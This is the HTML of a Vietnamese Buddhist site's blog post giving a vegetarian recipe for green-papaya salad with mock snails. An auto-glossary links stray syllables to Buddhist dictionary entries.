	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="https://phapthihoi.org/">Pháp Âm</a>&nbsp;&nbsp;&nbsp;
<a href="https://ebooks.phapthihoi.org">Ebooks</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/tro-duyen.html">Trợ Duyên</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/blog/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://blog.phapthihoi.org/" title="Pháp Thí Hội - Ấn Tống Kinh Sách, Pháp Âm Phật Pháp" rel="home">
    <img width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header_logo header-logo" alt="Pháp Thí Hội"/><img  width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header-logo-dark" alt="Pháp Thí Hội"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/van-dap/" class="nav-top-link">Vấn Đáp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li id="menu-item-22017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li id="menu-item-22021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li id="menu-item-22022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li id="menu-item-22020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-22019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-25375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878 menu-item-design-default"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" class="nav-top-link">Bài Học Đạo Lý</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2879 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/an-chay/" class="nav-top-link">Ăn Chay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2883 active"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/" class="nav-top-link">Phật Học Hàm Thụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897 menu-item-design-default"><a href="https://blog.phapthihoi.org/phat-su/" class="nav-top-link">Phật Sự</a></li>
<li id="menu-item-23691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/video/" class="nav-top-link">Video<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Ấn Tống Kinh Sách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li id="menu-item-29432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432 menu-item-design-default"><a href="https://blog.phapthihoi.org/nien-su/" class="nav-top-link">Niên Sử</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://blog.phapthihoi.org/tu-kinh/" title="Tủ Kinh" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://blog.phapthihoi.org/tu-kinh/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Tủ Kinh" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Tủ Kinh</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-911" class="post-911 post type-post status-publish format-standard hentry category-khai-vi">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/" rel="category tag">Khai vị</a></h6>

<h1 class="entry-title">Gỏi Đu Đủ Ốc Sên</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://blog.phapthihoi.org/goi-du-du-oc-sen/" rel="bookmark"><time class="entry-date published" datetime="2013-05-16T14:18:25+07:00">16/05/2013</time><time class="updated" datetime="2019-11-20T10:23:58+07:00">20/11/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://blog.phapthihoi.org/author/noob416/">Anh Ngoc</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p><strong><a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Ngu</div><div class=glossaryItemBody>&#9679; N&oacute;i &#273;&#7911; l&agrave; ngu si, t&#7913;c si m&ecirc; t&#259;m t&#7889;i, kh&ocirc;ng c&oacute; tr&igrave;nh &#273;&#7897; hi&#7875;u bi&#7871;t, nh&#7853;n r&otilde; l&#7869; ch&aacute;nh t&agrave; ch&acirc;n ng&#7909;y. Nh&#7913;t l&agrave; kh&ocirc;ng nh&#7853;n r&otilde; ch&acirc;n l&yacute;. Th&#432;&#7901;ng trong Kinh Ph&#7853;t n&oacute;i ngu l&agrave; mang &yacute; ngh&#297;a &#273;&oacute;, ch&#7899; kh&ocirc;ng ph&#7843;i c&oacute; &yacute; m&#7855;ng nhi&#7871;c, nh&#432; ng&#432;&#7901;i &#273;&#7901;i th&#432;&#7901;ng t&#432;&#7903;ng.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/&quot;>Term details</a></div>" >NGU</a>Y&Ecirc;N LI&#7878;U</strong><br>
&ndash; C&agrave; chua bi 200 gr<br>
&ndash; &#7888;c s&ecirc;n chay 100 gr<br>
&ndash; &#272;&#7853;u c&ocirc;-ve 100 gr<br>
&ndash; &#272;u &#273;&#7911; non 1 tr<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a><br>
&ndash; &#7898;t &#273;&#7887; 1 tr<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a><br>
&ndash; Chanh 1 tr<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a><br>
&ndash; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n ri&ecirc;ng c&#7911;a t&#7881;nh H&#7891; Nam, do s&ocirc;ng T&#432;&#417;ng n&#7857;m trong c&#432;&#417;ng v&#7921;c t&#7881;nh n&agrave;y n&ecirc;n H&#7891; Nam c&ograve;n g&#7885;i l&agrave; &#273;&#7845;t T&#432;&#417;ng. Ng&ocirc; l&agrave; v&ugrave;ng Giang T&ocirc;, do &#273;&#7845;t n&agrave;y thu&#7897;c l&atilde;nh th&#7893; n&#432;&#7899;c &#272;&ocirc;ng Ng&ocirc; th&#7901;i Tam Qu&#7889;c n&ecirc;n c&ograve;n g&#7885;i l&agrave; Ng&ocirc;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>T&#432;&#417;ng</a> &#7899;t, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n ri&ecirc;ng c&#7911;a t&#7881;nh H&#7891; Nam, do s&ocirc;ng T&#432;&#417;ng n&#7857;m trong c&#432;&#417;ng v&#7921;c t&#7881;nh n&agrave;y n&ecirc;n H&#7891; Nam c&ograve;n g&#7885;i l&agrave; &#273;&#7845;t T&#432;&#417;ng. Ng&ocirc; l&agrave; v&ugrave;ng Giang T&ocirc;, do &#273;&#7845;t n&agrave;y thu&#7897;c l&atilde;nh th&#7893; n&#432;&#7899;c &#272;&ocirc;ng Ng&ocirc; th&#7901;i Tam Qu&#7889;c n&ecirc;n c&ograve;n g&#7885;i l&agrave; Ng&ocirc;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#432;&#417;ng</a> c&agrave;<br>
&ndash; N&#432;&#7899;c m&#7855;m chay<br>
&ndash; &#272;&#432;&#7901;ng</p>
<p><strong>C&Aacute;CH L&Agrave;M</strong><br>
&ndash; C&agrave; chua bi, &#7899;t &#273;&#7887; r&#7917;a s&#7841;ch. &#272;&#7853;u c&ocirc;-ve r&#7917;a s&#7841;ch, t&#432;&#7899;c s&#7907;i, x&#7855;t l&agrave;m 3, lu&#7897;c s&#417;.<br>
&ndash; &#272;u &#273;&#7911; non g&#7885;t v&#7887;, b&#7887; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7841;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7841;</a>t, b&agrave;o s&#7907;i, cho v&agrave;o n&#432;&#7899;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;i pha lo&atilde;ng c&oacute; v&#7855;t v&agrave;i gi&#7885;t chanh cho tr&#7855;ng v&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/gion/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Gi&ograve;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ch&#7855;c, &#273;&#7865;p.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/gion/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>gi&ograve;n</a>. &#7888;c s&ecirc;n chay &#273;em lu&#7897;c ch&iacute;n.<br>
&ndash; &#7898;t &#273;&#7887; gi&atilde; n&aacute;t. Pha n&#432;&#7899;c m&#7855;m chay v&#7899;i 1 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh 